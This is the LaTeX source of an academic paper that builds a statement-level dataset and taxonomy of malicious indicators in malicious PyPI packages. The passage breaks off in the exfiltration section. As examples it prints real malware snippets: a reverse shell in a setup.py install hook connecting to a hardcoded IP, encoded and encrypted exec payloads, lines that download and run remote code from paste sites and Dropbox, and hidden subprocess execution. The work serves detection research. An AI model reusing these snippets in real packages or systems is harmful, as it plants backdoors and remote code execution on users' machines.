\documentclass[conference]{IEEEtran}
\IEEEoverridecommandlockouts
\usepackage{graphicx}
\usepackage{float}
\usepackage{enumitem}
\usepackage{url}
\usepackage{listings}
\usepackage{booktabs}
\usepackage[normalem]{ulem}
\usepackage{longtable}
\usepackage{supertabular}
\usepackage{booktabs}
\usepackage[table, xcdraw]{xcolor}
\usepackage{lipsum}
\usepackage{tcolorbox}
\usepackage{cite}
\usepackage{pifont}

\title{Unveiling Malicious Logic: Towards a Statement-Level Taxonomy and Dataset for Securing Python Packages}

\makeatletter
\newcommand{\linebreakand}{%
\end{@IEEEauthorhalign} \hfill\mbox{}\par \mbox{}\hfill\begin{@IEEEauthorhalign} }
\makeatother

\author{ \IEEEauthorblockN{Ahmed Ryan} \IEEEauthorblockA{\textit{Department of Computer Science} \\ \textit{The University of Alabama}\\ Tuscaloosa, AL, USA \\ aryan9@crimson.ua.edu}
\and \IEEEauthorblockN{Junaid Mansur Ifti} \IEEEauthorblockA{\textit{Institute of Information Technology} \\ \textit{University of Dhaka}\\ Dhaka, Bangladesh \\ bsse1027@iit.du.ac.bd}
\and \IEEEauthorblockN{Md Erfan} \IEEEauthorblockA{\textit{Department of Computer Science} \\ \textit{The University of Alabama}\\ Tuscaloosa, AL, USA \\ merfan@crimson.ua.edu}
\linebreakand 
\IEEEauthorblockN{Akond Ashfaque Ur Rahman} \IEEEauthorblockA{\textit{Dept. of Computer Science \& Software Eng.} \\ \textit{Auburn University}\\ Auburn, AL, USA \\ azr0154@auburn.edu}
\and \IEEEauthorblockN{Md Rayhanur Rahman} \IEEEauthorblockA{\textit{Department of Computer Science} \\ \textit{The University of Alabama}\\ Tuscaloosa, AL, USA \\ mrahman87@ua.edu}
}

\begin{document}
	\maketitle

	\begin{abstract}
		The widespread adoption of open-source ecosystems enables developers to integrate
		third-party packages, but also exposes them to malicious packages crafted to
		execute harmful behavior via public repositories such as PyPI. Existing datasets
		(e.g., pypi-malregistry, DataDog, OpenSSF, MalwareBench) label packages as
		malicious or benign at the package level, but do not specify which statements
		implement malicious behavior. This coarse granularity limits research and
		practice: models cannot be trained to localize malicious code, detectors
		cannot justify alerts with code-level evidence, and analysts cannot systematically
		study recurring malicious indicators or attack chains. To address this gap, we
		construct a statement-level dataset of 370 malicious Python packages (833
		files, 90,527 lines) with 2,962 labeled occurrences of malicious indicators.
		From these annotations, we derive a fine-grained taxonomy of 47 malicious
		indicators across 7 types that capture how adversarial behavior is
		implemented in code, and we apply sequential pattern mining to uncover recurring
		indicator sequences that characterize common attack workflows. Our
		contribution enables explainable, behavior-centric detection and supports both
		semantic-aware model training and practical heuristics for strengthening software
		supply-chain defenses.
	\end{abstract}


	\section{Introduction}

	The rapid growth of open-source ecosystems enables developers to integrate third-party
	packages into their applications. The Python Package Index (PyPI), one of the most
	extensive package repositories, hosts approximately 700,000 packages and
	receives thousands of new contributions weekly~\cite{pypistats_org}. However,
	this convenience comes with significant security risks, as malicious actors increasingly
	exploit these ecosystems to distribute malware through package repositories,
	which we refer to as \textit{malicious packages}. For example, in September 2025,
	a malicious PyPI package \verb|soopsocks| infected 2,653 Windows systems by
	creating an unauthorized backdoor~\cite{thehackernews_soopsocks_2025}.

	Malicious packages remain an ongoing research issue. Researchers have contributed
	to several datasets, such as pypi-malregistry~\cite{lxyeternal_pypi_malregistry_2025},
	DataDog~\cite{datadog_malicious-software-packages-dataset_2023}, OpenSSF~\cite{ossf_malicious-packages_2023},
	and academic papers~\cite{osssanitizer_maloss, mehedi2025_qut-dv25,
	Zahan_etal_2024_MalwareBench, rokon2020sourcefinder, ohm2020backstabber}.
	These datasets primarily provide binary labels on whether the package is
	malicious or benign, which creates a major limitation for both research and practice.
	With only binary labels, practitioners cannot see which specific statements or
	code segments implement the malicious behavior, nor why they are malicious. This
	lack of fine-grained, line-level or snippet-level annotation prevents: (a) training
	models that localize malicious code instead of flagging whole packages, (b)
	building explainable detectors that justify their alerts with concrete code
	evidence, and (c) systematically studying recurring malicious indicators across
	campaigns. As a result, analysts must still manually inspect entire packages to
	understand and triage threats, making current datasets far less useful than
	they could be. Therefore, a need exists for a dataset that systematically maps
	code segments of malicious packages to corresponding malicious indicators.

	\begin{tcolorbox}
		The goal of this research is to aid security practitioners in localizing,
		explaining, and modeling malicious behavior in packages through a dataset that
		maps concrete code statements to explicit malicious indicators.
	\end{tcolorbox}

	We investigate the following research questions (RQs):

	\noindent
	\textbf{RQ1:} How can we construct a dataset that maps concrete code
	statements to explicit malicious indicators?

	\noindent
	\textbf{RQ2:} What taxonomy of fine-grained malicious indicators emerges from constructing
	the dataset?

	\noindent
	\textbf{RQ3:} What recurring sequences of malicious indicators appear across
	malicious packages in the dataset?

	To answer RQ1, we present a dataset of statement-level analysis on 370 malicious
	Python packages. The dataset consists of 833 files, 90,527 lines of code, and
	2,962 occurrences of malicious indicators. To answer RQ2, we introduce a
	taxonomy of 47 malicious indicators across 7 types, derived from manual annotation
	of 370 malicious packages, that maps the implementation details of adversarial
	behavior. To answer RQ3, we apply sequence mining to reveal the behavioral
	patterns attackers use, transforming isolated lines of code into recognizable fingerprints.
	Our contribution shifts from binary labeling to explainable detection. For researchers,
	our work provides granular ground truth for training machine learning models. For
	practitioners, the extracted sequential behavioral patterns provide behavior-based
	heuristics for strengthening CI/CD pipelines.

	The rest of the paper is organized as follows. We discuss key concepts in
	Section~\ref{concept}. We discuss several related works in Section~\ref{related_work}.
	We describe the methodology and findings for RQ1 in Section~\ref{methodology}
	and Section~\ref{dataset}, respectively. We discuss RQ2 in Section~\ref{indicators}.
	Then we discuss RQ3 in Section~\ref{sequential_behavior}. We provide further
	discussions on the findings in Sections~\ref{discussion}, ~\ref{threats_to_validity},
	and ~\ref{future_directions}, followed by a conclusion in Section~\ref{conclusion}.

	\section{Key Concepts}
	\label{concept} We define the following core concepts and metrics used throughout
	our study to facilitate the understanding of the analysis presented in this paper.

	\textbf{Malicious Package} A malicious package is a library or module
	distributed through public package repositories (such as PyPI, npm, or RubyGems)
	that contains intentionally crafted code designed to harm systems, steal data,
	or compromise the software supply chain. Unlike accidental vulnerabilities,
	malicious packages are deliberately engineered by adversaries and often employ
	obfuscation, anti-analysis techniques, and social engineering tactics to evade
	detection. The threat is particularly acute because developers typically trust
	package repositories as verified sources, making malicious packages an
	effective vector for supply chain attacks that can compromise thousands of
	downstream projects simultaneously.

	A concrete example of this is the \texttt{10Cent10} package (Version 999.0.4),
	which implements a \textit{Reverse Shell} attack that triggers immediately
	during installation. By overriding the \texttt{install} command in \texttt{setup.py},
	the attacker ensures the malicious code runs automatically when the victim
	executes \texttt{pip install}. The script creates a socket connection to a
	remote IP address, redirects the victim's standard input and output streams using
	\texttt{os.dup2}, and spawns an interactive shell (\texttt{pty.spawn}). This grants
	the attacker full remote control of the system with the user's privileges.

	\begin{lstlisting}[language=Python, numbers=none, frame=single, showstringspaces=false, breaklines=true, backgroundcolor=\color{gray!5}]
class CustomInstall(install):
    def run(self):
            install.run(self)
            s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
            s.connect(("104.248.19.57",3333))
            os.dup2(s.fileno(),0)
            os.dup2(s.fileno(),1)
            os.dup2(s.fileno(),2)
            pty.spawn("/bin/sh")

setup(name='10Cent10', version='999.0.4',
      description='Exfiltration', author='j0j0',
      license='MIT', zip_safe=False,
      cmdclass={'install': CustomInstall})
\end{lstlisting}

	\textbf{Malicious Indicators} Malicious indicators are code-level features signaling
	potentially harmful intent, such as obfuscation techniques, anti-analysis,
	suspicious system interactions, and exfiltration. Malicious packages typically
	exhibit multiple indicators in specific sequences rather than in isolation. Effective
	detection requires understanding both which indicators are present and their sequential
	ordering to distinguish deliberate attack chains from coincidental feature combinations.

	\textbf{Sequential Pattern Mining of Malicious Indicators} Sequential pattern
	mining of malicious indicators is a data mining technique for discovering
	frequently occurring, ordered sequences of indicators in the source code of malicious
	packages. Instead of asking 'which indicators co-occur?', this method
	identifies which indicators tend to appear in a specific sequence. This is typically
	filtered by a Lift threshold above 1.0, where any value exceeding 1.0
	indicates a positive sequential dependency stronger than random chance. In practice,
	this allows analysts to uncover common malicious behavior chains, providing an
	empirical basis for modeling malicious process flows.

	\section{Related Work}
	\label{related_work}

	Existing academic work has proposed several package-level datasets for
	studying malicious open‑source software and supply‑chain attacks, but all of them
	are at coarse labels. Backstabber’s Knife Collection~\cite{ohm_backstabber}
	aggregates 174 malicious packages used in real attacks across npm, PyPI, and
	RubyGems, and categorizes them by attack trees and trigger time, but releases
	only package/version archives and high-level behavioral classes. SourceFinder~\cite{rokon2020sourcefinder}
	focuses on recovering malware source code from public repositories to close the
	gap between binary samples and source, but treats each project as an atomic
	malicious sample rather than annotating which parts of the source implement
	which behaviors. MalwareBench~\cite{zahan_malwarebench} curates benchmarks for
	malware research, yet still operates at sample-level granularity, without mapping
	individual code regions to semantic labels of malicious intent. QUT‑DV25~\cite{mehedi2025_qut-dv25}
	contributes a dynamic-analysis dataset for software supply‑chain attacks, capturing
	runtime traces of malicious behavior, but these traces are not linked back to
	specific source statements in the original packages. Similarly, Duan et al. ~\cite{duan_supplychain}
	empirically studies attacks on npm, PyPI, and related ecosystems, providing incident-level
	and package-level perspectives but no systematic, reusable mapping from code
	lines to malicious indicators.

	Open‑source community and security vendor efforts have also released datasets,
	but these remain coarse‑grained. The OpenSSF ecosystem~\cite{ossf_malicious-packages_2023}
	and Datadog’s dataset~\cite{datadog_malicious-software-packages-dataset_2023}
	provide over 10,000 vetted malicious packages across npm and PyPI, with manifests
	indicating which package versions are malicious and, in Datadog’s case, whether
	they are compromised vs. malicious‑intent packages. MalOSS~\cite{osssanitizer_maloss}
	aggregates malicious packages across ecosystems and exposes them via APIs, and
	the PyPI‑malregistry~\cite{lxyeternal_pypi_malregistry_2025} corpus used in
	several academic works offers one of the largest curated collections of
	malicious PyPI packages. These resources are invaluable as package‑ or version‑level
	ground truth and are widely used to benchmark detection tools and analyze the prevalence
	of behaviors such as typosquatting, dependency confusion, or pre‑install execution.

	Several recent works have also proposed taxonomies of malicious indicators in open‑source
	ecosystems and software supply chain attacks, but all operate at a coarser
	level. Dynamic-analysis work, such as~\cite{Chen2023AnalysisMalicious}, characterizes
	runtime behaviors (e.g., network, file, and process activity) but does not tie
	these behaviors back to specific source statements. Studies like~\cite{ladisa_hitchhiker,
	Niu2024LargeScale, ohm_sok}
	provide ecosystem-level classifications of attack vectors, dependency risks,
	and detection approaches, typically at the package, project, or incident level.
	Similarly,~\cite{duan_supplychain, Leal2022ImportedLastSummer, ohm_backstabber,
	guo_empirical} catalog real-world attacks across npm, PyPI, and other ecosystems,
	but treat each package as a single unit labeled with one or more coarse
	behaviors. None of these taxonomies are instantiated as a dataset where each concrete
	code statement in malicious packages is annotated with a fine-grained malicious
	indicator and intent.

	\begin{tcolorbox}
		Overall, prior work provides: (a) package-level datasets, (b) case-study-style
		analyses, and (c) coarse taxonomies of behaviors at the package level. We
		contribute a dataset that (a) maps specific code statements in malicious
		Python packages to malicious indicators grounded in real code, (b) systematizes
		these indicators into a fine-grained taxonomy, and (c) analyzes common
		attack chains based on indicators.
	\end{tcolorbox}

	\section{Methodology}
	\label{methodology}

	\subsection{Selection of a Data Source}
	Our primary dataset is \textit{pypi-malregistry}, introduced by Lin et al.~\cite{lin2023pypi}.
	The repository represents the most comprehensive and actively maintained collection
	of malicious Python packages. At the beginning of our study, the repository contained
	9,536 packages; at the time of submission, the total count is more than 10,000,
	and is continuously increasing. The registry employs a rigorous curation,
	aggregating confirmed malware from PyPI mirrors, security vendor, academic
	literature, and community disclosures. Unlike datasets containing potentially
	benign or experimental code, every entry in \textit{pypi-malregistry} has been
	flagged, analyzed, and removed from PyPI for verified malicious behavior.

	\subsection{Determination of Sample Size}
	Given the dataset's magnitude, analyzing the entire population via manual code
	review was computationally and temporally infeasible. Our pilot study
	indicated that annotating a single package required approximately 75-120
	minutes. Extrapolating this to the full dataset would require over 1488-2382 eight-hour
	work days of continuous effort for a single annotator. Hence, we determined a representative
	sample size using standard statistical sample size calculations. We targeted a
	95\% confidence level with a $\pm$5\% margin of error. This calculation
	yielded a sample size of 370 packages. We randomly selected the packages to eliminate
	selection bias.

	\subsection{Acquisition of Background Knowledge}
	To ensure a sound annotation, we first established a comprehensive knowledge
	base. We synthesized concepts from global threat frameworks: MITRE ATT\&CK\textregistered~\cite{mitre_attack}
	and the Open Software Supply Chain Attack Reference (OSC\&R)~\cite{oscar}.
	Then, we read research papers \cite{ sejfia2022practical, ohm2022feasibility, halder2024malicious,
	ladisa2022towards, scalco2022feasibility, zhang2023malicious, liang2021malicious,
	huang2024donapi, zhou2024oss, ohm2022towards, gonzalez2021anomalicious,
	guo2023empirical, duan2020towards, li2023malwukong, ladisa2023feasibility,
	liang2023needle, ohm2023sok, zhou2024large, vu2023bad, yu2024maltracker, lim2023deepsecure,
	ladisa2023hitchhiker, gobbi2023poster, he2024malwaretotal, saha2024exploring,
	zahan2024malwarebench, ferreira2021containing, garrett2019detecting, froh2023differential,
	ohm2023you, vu2021lastpymile, nguyen2024analysis, mercaldo2016download,
	vu2024analysis, vu2020towards, ohm2020backstabber, ohm2020towards,
	maniriho2022study, sharma2021malicious, bagmar2021know, wattanakriengkrai2023lessons,
	sofaer2024rogueone, gaber2024malware, bilot2024survey, mohaisen2015amal,
	jiang2018dlgraph, zhang2024tactics, sun2024malware2att, sun20241+, huang2024spiderscan,
	vu2024study, vu2022benchmark, zhang2025killing, lim2024rubygems,
	tan2025osptrack, samaana2025machine, wang2020you, chen2024rmcbench,
	singh2020detection } on malicious packages to gain knowledge. The annotation
	team brought significant domain expertise to this process: all authors possess
	at least 2 years of software industry experience and have taken a software security
	course. The experience was critical for distinguishing malicious intent.

	\subsection{Defining Annotation Strategy}
	We performed the annotation using the open coding methodology~\cite{strauss1998basics}
	as follows. The first and last authors first conducted a pilot annotation of 25
	packages to consolidate the overall methodology. The first author then
	manually examined the raw code and wrote free-form descriptions of the
	malicious logic. The first author then classified the descriptions into distinct
	malicious indicators. Finally, the first author grouped the indicators into broader
	taxonomic categories based on their operational intent. \textbf{Thus, a dataset
	was created along with a taxonomy (answering RQ1 and RQ2).}

	\subsection{Inter-Rater Reliability (IRR)}
	To validate our dataset and taxonomy, the first and second authors independently
	annotated a randomly selected subset of 37 packages (10\% of the sample). Our validation
	protocol enforced a strict agreement criterion: annotators were required to
	agree not just on the package classification, but on the specific presence and
	location of each malicious indicator within the files. We resolved our
	disagreements through a consensus-building process involving the last author. To
	quantify our agreement, we calculated Cohen’s Kappa ($\kappa$)~\cite{cohen1960coefficient}
	using a Pooled Kappa approach~\cite{artstein2008inter}, which aggregates agreement
	across all classes into a single metric.

	\subsection{Sequential Pattern Mining}

	\textbf{To answer RQ3}, we apply Sequential Pattern Mining (SPM) to our
	dataset to uncover the temporal dependencies and workflow of attacks in our
	malicious packages. Our analysis pipeline consisted of three distinct phases:
	sequence reconstruction, pattern extraction, and rule evaluation.

	\subsubsection{Sequence Reconstruction}
	The raw dataset consists of spatial annotations defined by file names and line
	numbers. To transform these spatial coordinates into a temporal timeline of execution,
	we ordered the indicators within each package based on a two-level hierarchy:
	\begin{enumerate}
		\item \textit{File Order:} Files were ranked based on their pre-determined
			execution flow within the package structure.

		\item \textit{Line Number:} Indicators were sorted in ascending order within
			each file.
	\end{enumerate}
	This process flattened each package into a single linear sequence of events $S
	= \langle e_{1}, e_{2}, \dots, e_{n}\rangle$, where each event $e$ represents
	a specific malicious indicator.

	\subsubsection{Pattern Extraction}
	We mined only the contiguous patterns to identify immediate causal links
	between behaviors (items appearing immediately next to each other). We extracted
	1-grams (individual indicators) and 2-grams (ordered pairs), applying a
	minimum support threshold of 2 to exclude singleton anomalies. We calculated Sequence
	Support by presence (1) or absence (0) for a given package, regardless of how
	many times it repeats within that specific package. This approach prevents repetitive
	loops (e.g. a script executing the same command 50 times) from skewing the
	global statistics.

	We calculated three standard association rule metrics for every identified 2-gram
	sequence $(A \rightarrow B)$, where $A$ is the antecedent and $B$ is the consequent:
	\begin{itemize}
		\item \textit{Support:} The proportion of packages containing the sequence
			$(A \rightarrow B)$.

		\item \textit{Confidence:} The conditional probability that $B$ occurs given
			$A$ ($P(B|A)$).

		\item \textit{Lift:} The ratio of observed support to expected support if
			$A$ and $B$ were independent. A Lift $> 1.0$ indicates a positive correlation.
	\end{itemize}

	We sorted the resulting association rules in descending order, by Lift to
	prioritize the strongest non-random correlations, and secondarily by Confidence.
	We then constructed a relationship diagram using the top 25 rules to visualize
	the behavioral ecosystem from this ranked list. We further selected the top 10
	rules for detailed qualitative analysis.

	\section{Dataset}
	\label{dataset}

	We analyzed a statistically representative sample of 370 malicious packages, identifying
	2,962 specific malicious indicators. The dataset involves 833 unique Python
	files. In the following subsections, we discuss the dataset in detail. Furthermore,
	we report the frequency of identified indicators in Table~\ref{tab:mitre_taxonomy_part1},
	however, the definition and code examples of the indicators are provided in
	Section~\ref{indicators}.

	\subsection{File Location}
	The distribution of malicious files demonstrates a distinct preference for
	installation-time execution. Our analysis reveals that \texttt{setup.py}
	serves as the primary host for malicious code, containing \textbf{86.0\%} (2,548)
	of all flagged indicators. This confirms that adversaries prioritize code execution
	during the \texttt{pip install} process, likely to bypass runtime security controls.
	The second most common vector is \texttt{\_\_init\_\_.py}, which is observed
	in 217 files, which triggers execution when the package is imported.

	\subsection{Code Density and Volume}
	The average number of malicious files per package is \textbf{1.05}, indicating
	that adversaries typically compromise a single entry point rather than distributing
	malicious logic across multiple files. Our analysis covered \textbf{90,527
	lines of code (LOC)} across the sampled packages, of which only \textbf{6,413
	LOC (7.1\%)} were malicious. This small fraction indicates that attackers
	typically embed minimal, targeted payloads within otherwise benign or sparse packages.
	The average malicious payload is highly compact, with an average of just \textbf{2.17
	LOC per indicator}. The maximum malicious code block identified in a single indicator
	was 130 lines. This compactness facilitates obfuscation and reduces the visual
	footprint during manual review.

	We also observed that specific packages exhibit a high density of malicious
	indicators. For example, \texttt{pipsqlpackagev2} contained 47 distinct indicators,
	followed by \texttt{assuredserpentupload} with 41, indicating that
	sophisticated attacks often combine multiple techniques (e.g., obfuscation,
	evasion, and exfiltration) within a single package.


	\begin{table}[]
		\centering
		\scriptsize
		\renewcommand{\arraystretch}{1.0} 
		\caption{Taxonomy of Malicious PyPI Indicators}
		\label{tab:mitre_taxonomy_part1}

		\begin{tabular}{p{0.18\linewidth} p{0.50\linewidth} r}
			\toprule \textbf{ID}                                                                      & \textbf{Indicator Name}             & \textbf{Instance Count} \\
			\midrule                                                                                   
			\midrule \multicolumn{2}{l}{\cellcolor[HTML]{EFEFEF}\textbf{Execution Stage (EXS)}}       & \cellcolor[HTML]{EFEFEF}\textbf{291} \\
			EXS-001                                                                                   & Import-Time Execution               & 25                      \\
			EXS-002                                                                                   & Install-Time Execution              & 155                     \\
			EXS-003                                                                                   & Lifecycle Hook Hijack               & 111                     \\
			\midrule \multicolumn{2}{l}{\cellcolor[HTML]{EFEFEF}\textbf{Execution Mechanism (EXM)}}   & \cellcolor[HTML]{EFEFEF}\textbf{708} \\
			EXM-001                                                                                   & Dynamic Evaluation                  & 81                      \\
			EXM-002                                                                                   & Conditional Payload Trigger         & 70                      \\
			EXM-003                                                                                   & Binary Execution                    & 35                      \\
			EXM-004                                                                                   & Hidden Code Execution               & 165                     \\
			EXM-005                                                                                   & Dynamic Module Import               & 46                      \\
			EXM-006                                                                                   & Dynamic Package Install             & 39                      \\
			EXM-007                                                                                   & Script File Execution               & 28                      \\
			EXM-008                                                                                   & Shell Command Execution             & 244                     \\
			\midrule \multicolumn{2}{l}{\cellcolor[HTML]{EFEFEF}\textbf{Exfiltration (EXF)}}          & \cellcolor[HTML]{EFEFEF}\textbf{174} \\
			EXF-001                                                                                   & Data Exfiltration                   & 114                     \\
			EXF-002                                                                                   & File Exfiltration                   & 15                      \\
			EXF-003                                                                                   & DNS Tunneling                       & 3                       \\
			EXF-004                                                                                   & Webhook Exfiltration                & 6                       \\
			EXF-005                                                                                   & Suspicious Domain Exfiltration      & 36                      \\
			\multicolumn{2}{l}{\cellcolor[HTML]{EFEFEF}\textbf{System Impact (SYS)}}                  & \cellcolor[HTML]{EFEFEF}\textbf{411} \\
			SYS-001                                                                                   & Environment Modification            & 7                       \\
			SYS-002                                                                                   & Startup File Persistence            & 4                       \\
			SYS-003                                                                                   & Crypto Wallet Harvesting            & 14                      \\
			SYS-004                                                                                   & Directory Enumeration               & 44                      \\
			SYS-005                                                                                   & System Info Reconnaissance          & 217                     \\
			SYS-006                                                                                   & File Relocation                     & 23                      \\
			SYS-007                                                                                   & File Deletion                       & 35                      \\
			SYS-008                                                                                   & Arbitrary File Write                & 61                      \\
			SYS-009                                                                                   & Sensitive Path Write                & 6                       \\
			\midrule \multicolumn{2}{l}{\cellcolor[HTML]{EFEFEF}\textbf{Network Operations (NET)}}    & \cellcolor[HTML]{EFEFEF}\textbf{171} \\
			NET-001                                                                                   & Geolocation Lookup                  & 4                       \\
			NET-002                                                                                   & Mining Pool Connection              & 2                       \\
			NET-003                                                                                   & Suspicious Connection               & 76                      \\
			NET-004                                                                                   & Archive Dropper                     & 6                       \\
			NET-005                                                                                   & Binary Dropper                      & 22                      \\
			NET-006                                                                                   & Payload Dropper                     & 37                      \\
			NET-007                                                                                   & Script Dropper                      & 1                       \\
			NET-008                                                                                   & Reverse Shell                       & 9                       \\
			NET-009                                                                                   & SSL Validation Bypass               & 6                       \\
			NET-010                                                                                   & Unencrypted Communication           & 8                       \\
			\midrule \multicolumn{2}{l}{\cellcolor[HTML]{EFEFEF}\textbf{Defense Evasion (DEF)}}       & \cellcolor[HTML]{EFEFEF}\textbf{688} \\
			DEF-001                                                                                   & ASCII Art Deception                 & 1                       \\
			DEF-002                                                                                   & Computational Obfuscation           & 41                      \\
			DEF-003                                                                                   & Encoding-Based Obfuscation          & 226                     \\
			DEF-004                                                                                   & Encryption-Based Obfuscation        & 29                      \\
			DEF-005                                                                                   & Embedded String Payload             & 7                       \\
			DEF-006                                                                                   & Error Suppression                   & 384                     \\
			\midrule \multicolumn{2}{l}{\cellcolor[HTML]{EFEFEF}\textbf{Metadata Manipulation (MET)}} & \cellcolor[HTML]{EFEFEF}\textbf{519} \\
			MET-001                                                                                   & Suspicious Author Identity          & 222                     \\
			MET-002                                                                                   & Combosquatting                      & 18                      \\
			MET-003                                                                                   & Suspicious Dependency               & 29                      \\
			MET-004                                                                                   & Description Anomaly                 & 49                      \\
			MET-005                                                                                   & Decoy Functionality                 & 153                     \\
			MET-006                                                                                   & Typosquatting                       & 48                      \\
			\bottomrule
		\end{tabular}
	\end{table}

	\section{Malicious Indicators}
	\label{indicators}

	In this section, we describe the 47 malicious indicators obtained from the
	analysis of 370 open-source Python packages. We have categorized them into 7 types.
	A line of code can contain multiple indicators. For each indicator, we provide
	a definition, and a corresponding code snippet, the details of the package of
	all code snippets are available in dataset.

	\subsection{Execution Stage}
	This category classifies malicious behaviors based on the specific phase of
	the execution cycle in which they trigger, such as during installation or import.

	\subsubsection{Import-Time Execution (EXS-001)}
	Adversaries execute arbitrary code automatically upon import by embedding payloads
	in module-level code, often within \texttt{\_\_init\_\_.py}. This ensures that
	the malicious logic triggers immediately when \verb|import PACKAGE_NAME| is
	executed.

	\begin{lstlisting}[language=Python, numbers=none, frame=single, showstringspaces=false, breaklines=true, backgroundcolor=\color{gray!5}]
with open("call.py", "r") as file: 
    run = file.read()
    exec(run)
\end{lstlisting}

	\subsubsection{Install-Time Execution (EXS-002)}
	Adversaries can achieve install-time execution by placing arbitrary code directly
	in the top-level scope of \texttt{setup.py}, bypassing the need for complex hooks.
	This ensures the payload triggers automatically when the user installs the
	package.

	\begin{lstlisting}[language=Python, numbers=none, frame=single, showstringspaces=false, breaklines=true, backgroundcolor=\color{gray!5}]
code = b"""aW1wb3J0IG9zCmlmIG9zLmV4Y2VwdGlvbnMgIlwib
  GlzdFwiIGV4aXQoMCkKaW1wb3J0IHJlcXVlc3RzCmludGVyZmF
  jZSB1cmw9ICdodHRwczovL2Nkbi5kaXNjb3JkYXBwLmNvbS9hY
  2NvdW50cy8xMTA5NDY1MTg4NDMzOTM2NDI1L1dpbmRvd3MuZXh
  lJwpyZXNwb25zZSA9IHJlcXVlc3RzLmdldCh1cmwpCndpdGggd
  GVtcG9yZmlsZS5OYW1lZFRleHQoZGVsZXRlPUNvbW1vbmx5KQo
  Kc3VicHJvY2Vzcy5jYWxsKFtleGVfY29udGVudF0pCg=="""
exec(base64.b64decode(code))
\end{lstlisting}

	\subsubsection{Lifecycle Hook Hijack (EXS-003)}
	Adversaries override standard installation hooks (e.g., \texttt{install},
	\texttt{build}, \texttt{sdist}) to execute arbitrary code during specific
	build phases. This technique allows attackers to inject malicious logic directly
	into the setup process.

	\begin{lstlisting}[language=Python, numbers=none, frame=single, showstringspaces=false, breaklines=true, backgroundcolor=\color{gray!5}]
class PostInstallCommand(install):
    def run(self):
        install.run(self)
        send()
setup(cmdclass={'install': PostInstallCommand}) 
\end{lstlisting}

	\subsection{Execution Mechanism}
	This category captures the specific mechanisms used to trigger malicious code
	execution, independent of the lifecycle phase.

	\subsubsection{Dynamic Evaluation (EXM-001)}
	Adversaries utilize functions like \texttt{eval()} and \texttt{exec()} to execute
	code stored as strings, effectively obscuring malicious logic from static
	analysis. Because malicious instructions are only assembled and executed at runtime,
	this technique is highly effective at evading source code inspection by
	automated security tools.

	\begin{lstlisting}[language=Python, numbers=none, frame=single, showstringspaces=false, breaklines=true, backgroundcolor=\color{gray!5}]
eval(compile(base64.b64decode(eval('\x74\x72\x75\x73\x74')),'<string>','exec'))
\end{lstlisting}

	\subsubsection{Conditional Payload Trigger (EXM-002)}
	Adversaries restrict execution to specific operating systems to deliver targeted
	exploits and avoid compatibility errors. This technique also aids evasion by
	preventing payload detonation on non-target environments.

	\begin{lstlisting}[language=Python, numbers=none, frame=single, showstringspaces=false, breaklines=true, backgroundcolor=\color{gray!5}]
if os.name == "nt":
    import requests
    from fernet import Fernet
    exec(Fernet(b'rfxRWsOkggx3G_1XaT5BqerFcNI-yxEUp
     B0iJBTnS08=').decrypt(b'gAAAAABmBH7gwtla423rF4
     aKuRk4nOQcMPRJON4mTvW0ADiHCoG-oM7aWUCv9GtedyUY
     YDkraxlkDyN7aVV5AjJSWVTyeNhOoKy-RrUp-ft9pQf8-z
     KCi01frnIG1db_27z0NgjM0WiWCEYRXHL11l8wmjIg0-sR
     r4qZ6yB7K7rSEEoKMbmoJ0Nbbhk8Fjiw-g1mK1Y546ATL5
     0KdOk8X1zEuWhEsdOi0KPTRBtFwElUwtz1rDrhjMg='))
\end{lstlisting}

	\subsubsection{Binary Execution (EXM-003)}
	Adversaries execute bundled compiled binaries to bypass Python-level detection
	and leverage low-level system capabilities. Executing outside the Python
	environment, this method offers greater system access and reduces detection by
	language-specific security controls.

	\begin{lstlisting}[language=Python, numbers=none, frame=single, showstringspaces=false, breaklines=true, backgroundcolor=\color{gray!5}]
_ttmp = _ffile(delete=False)
_ttmp.write(b"""from urllib.request import Request, urlopen;exec(urlopen(Request(url='https://paste.fo/raw/a351f1ac8316', headers={'User-Agent': 'Mozilla/5.0'})).read())""")
_ttmp.close()
try: 
    _ssystem(f"start {_eexecutable.replace('.exe', 'w.exe')} {_ttmp.name}")
\end{lstlisting}

	\subsubsection{Hidden Code Execution (EXM-004)}
	Adversaries conceal execution by spawning background tasks or subprocesses in
	hidden modes to evade basic process monitoring. By minimizing process visibility,
	this technique prevents users and security tools from easily detecting and
	terminating the malicious operation.

	\begin{lstlisting}[language=Python, numbers=none, frame=single, showstringspaces=false, breaklines=true, backgroundcolor=\color{gray!5}]
subprocess.call([cPath, "https://dl.dropboxuserconte
  nt.com/s/5mp5s3ta5skt5rv/esqueleDrp.exe?dl=0","-o"
  ,malwPath], shell=False, creationflags=subprocess
  .CREATE_NO_WINDOW).wait()
\end{lstlisting}

	\subsubsection{Dynamic Module Import (EXM-005)}
	By importing modules via dynamically constructed strings, adversaries hide
	dependencies to hinder static analysis. Consequently, automated scanners fail
	to identify the malicious dependency chain during standard reviews.

	\begin{lstlisting}[language=Python, numbers=none, frame=single, showstringspaces=false, breaklines=true, backgroundcolor=\color{gray!5}]
_ttmp.write(b"""from urllib.request import urlopen as _uurlopen;exec(_uurlopen('https://paste.bingner.com/paste/bjhtk/raw').read())""")
\end{lstlisting}

	\subsubsection{Dynamic Package Install (EXM-006)}
	Adversaries install dependencies dynamically at runtime to bypass standard manifest
	declarations. This evades static dependency analysis and enables the silent
	retrieval of unauthorized libraries.

	\begin{lstlisting}[language=Python, numbers=none, frame=single, showstringspaces=false, breaklines=true, backgroundcolor=\color{gray!5}]
call(pythonw + " -m pip install cryptography")
\end{lstlisting}

	\subsubsection{Script File Execution (EXM-007)}
	Adversaries execute bundled external scripts (e.g., Bash, PowerShell, Python) to
	perform operations outside the main package logic. They separate the malicious
	code into distinct files, enabling the use of native system scripting languages
	and obscuring the intent of the primary source files.

	\begin{lstlisting}[language=Python, numbers=none, frame=single, showstringspaces=false, breaklines=true, backgroundcolor=\color{gray!5}]
subprocess.check_call([sys.executable,
    'qrcodegen.py'])
\end{lstlisting}

	\subsubsection{Shell Command Execution (EXM-008)}
	Adversaries invoke the operating system's shell to execute raw command strings,
	allowing the script to perform system operations exactly like a user typing in
	a terminal. This highly privileged action grants the malicious package direct
	access to system utilities and resources for reconnaissance, modification, or
	payload retrieval.

	\begin{lstlisting}[language=Python, numbers=none, frame=single, showstringspaces=false, breaklines=true, backgroundcolor=\color{gray!5}]
subprocess.Popen(f"taskkill /im {procc} /t /f", shell=True)
\end{lstlisting}

	\subsection{Exfiltration}
	This category captures the various techniques used to exfiltrate data or files
	from a target network (whether through covert channels, encrypted transmissions,
